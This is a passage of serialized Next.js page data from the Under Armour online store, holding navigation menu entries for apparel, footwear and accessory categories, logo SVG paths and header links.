\"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L95\",\"$L96\"]}]]}],\"$L97\"]}]]}]\n"])</script><script>self.__next_f.push([1,"98:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5163:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$98\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n99:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5168:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$99\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n5f:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n61:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L9a\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L9b\",null,{}]}],[\"$\",\"$L9c\",null,{}]]}]\n6a:[\"$\",\"$L9d\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"72:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n73:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n74:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n75:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n76:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n79:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7b:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7c:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7d:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n7e:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n7f:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n80:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"81:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"82:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n83:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n84:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 